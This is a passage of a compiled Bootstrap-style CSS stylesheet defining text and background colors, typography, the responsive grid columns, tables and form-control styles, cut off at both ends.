a.text-success:focus {
  color: rgb(42.808988764, 84.191011236, 43.5224719101);
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: rgb(35.984375, 82.25, 105.015625);
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: rgb(102.2741116751, 80.7817258883, 43.7258883249);
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: rgb(132.3234042553, 53.2425531915, 51.6765957447);
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: rgb(192.7777777778, 225.8333333333, 179.1666666667);
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: rgb(174.8695652174, 217.0434782609, 238.1304347826);
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: rgb(247.064516129, 236.4838709677, 180.935483871);
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: rgb(227.5869565217, 185.4130434783, 185.4130434783);
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid transparent;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.428571429;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted rgb(119.085, 119.085, 119.085);
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid rgb(238.425, 238.425, 238.425);
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.428571429;
  color: rgb(119.085, 119.085, 119.085);
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid rgb(238.425, 238.425, 238.425);
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.428571429;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.428571429;
  word-break: break-all;
  word-wrap: break-word;
  color: #b2b2b2;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.3333333333%;
  }
  .col-sm-2 {
    width: 16.6666666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.3333333333%;
  }
  .col-sm-5 {
    width: 41.6666666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.3333333333%;
  }
  .col-sm-8 {
    width: 66.6666666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.3333333333%;
  }
  .col-sm-11 {
    width: 91.6666666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.3333333333%;
  }
  .col-sm-pull-2 {
    right: 16.6666666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.3333333333%;
  }
  .col-sm-pull-5 {
    right: 41.6666666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.3333333333%;
  }
  .col-sm-pull-8 {
    right: 66.6666666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.3333333333%;
  }
  .col-sm-pull-11 {
    right: 91.6666666667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.3333333333%;
  }
  .col-sm-push-2 {
    left: 16.6666666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.3333333333%;
  }
  .col-sm-push-5 {
    left: 41.6666666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.3333333333%;
  }
  .col-sm-push-8 {
    left: 66.6666666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.3333333333%;
  }
  .col-sm-push-11 {
    left: 91.6666666667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.3333333333%;
  }
  .col-md-2 {
    width: 16.6666666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.3333333333%;
  }
  .col-md-5 {
    width: 41.6666666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.3333333333%;
  }
  .col-md-8 {
    width: 66.6666666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.3333333333%;
  }
  .col-md-11 {
    width: 91.6666666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.3333333333%;
  }
  .col-md-pull-2 {
    right: 16.6666666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.3333333333%;
  }
  .col-md-pull-5 {
    right: 41.6666666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.3333333333%;
  }
  .col-md-pull-8 {
    right: 66.6666666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.3333333333%;
  }
  .col-md-pull-11 {
    right: 91.6666666667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.3333333333%;
  }
  .col-md-push-2 {
    left: 16.6666666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.3333333333%;
  }
  .col-md-push-5 {
    left: 41.6666666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.3333333333%;
  }
  .col-md-push-8 {
    left: 66.6666666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.3333333333%;
  }
  .col-md-push-11 {
    left: 91.6666666667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.3333333333%;
  }
  .col-lg-2 {
    width: 16.6666666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.3333333333%;
  }
  .col-lg-5 {
    width: 41.6666666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.3333333333%;
  }
  .col-lg-8 {
    width: 66.6666666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.3333333333%;
  }
  .col-lg-11 {
    width: 91.6666666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.3333333333%;
  }
  .col-lg-pull-2 {
    right: 16.6666666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.3333333333%;
  }
  .col-lg-pull-5 {
    right: 41.6666666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.3333333333%;
  }
  .col-lg-pull-8 {
    right: 66.6666666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.3333333333%;
  }
  .col-lg-pull-11 {
    right: 91.6666666667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.3333333333%;
  }
  .col-lg-push-2 {
    left: 16.6666666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.3333333333%;
  }
  .col-lg-push-5 {
    left: 41.6666666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.3333333333%;
  }
  .col-lg-push-8 {
    left: 66.6666666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.3333333333%;
  }
  .col-lg-push-11 {
    left: 91.6666666667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: rgb(119.085, 119.085, 119.085);
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.428571429;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],
table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: rgb(232.25, 232.25, 232.25);
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: rgb(207.8888888889, 232.9166666667, 197.5833333333);
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: rgb(195.9347826087, 227.0217391304, 242.5652173913);
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: rgb(249.5322580645, 242.2419354839, 203.9677419355);
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: rgb(234.7934782609, 203.7065217391, 203.7065217391);
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #b2b2b2;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9 ;
  line-height: normal;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #484e54;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #484e54;
  background-color: #fff;
  background-image: none;
  border: 1px solid #fff;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #484e54;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #484e54;
}
.form-control::-webkit-input-placeholder {
  color: #484e54;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: rgb(238.425, 238.425, 238.425);
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date].form-control,
  input[type=time].form-control,
  input[type=datetime-local].form-control,
  input[type=month].form-control {
    line-height: 34px;
  }
  input[type=date].input-sm,
  .input-group-sm > .input-group-btn > input[type=date].btn, .input-group-sm input[type=date],
  input[type=time].input-sm,
  .input-group-sm > .input-group-btn > input[type=time].btn,
  .input-group-sm input[type=time],
  input[type=datetime-local].input-sm,
  .input-group-sm > .input-group-btn > input[type=datetime-local].btn,
  .input-group-sm input[type=datetime-local],
  input[type=month].input-sm,
  .input-group-sm > .input-group-btn > input[type=month].btn,
  .input-group-sm input[type=month] {
    line-height: 30px;
  }
  input[type=date].input-lg,
  .input-group-lg > .input-group-btn > input[type=date].btn, .input-group-lg input[type=date],
  input[type=time].input-lg,
  .input-group-lg > .input-group-btn > input[type=time].btn,
  .input-group-lg input[type=time],
  input[type=datetime-local].input-lg,
  .input-group-lg > .input-group-btn > input[type=datetime-local].btn,
  .input-group-lg input[type=datetime-local],
  input[type=month].input-lg,
  .input-group-lg > .input-group-btn > input[type=month].btn,
  .input-group-lg input[type=month] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9 ;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type=radio][disabled], input[type=radio].disabled, fieldset[disabled] input[type=radio],
input[type=checkbox][disabled],
input[type=checkbox].disabled,
fieldset[disabled] input[type=checkbox] {
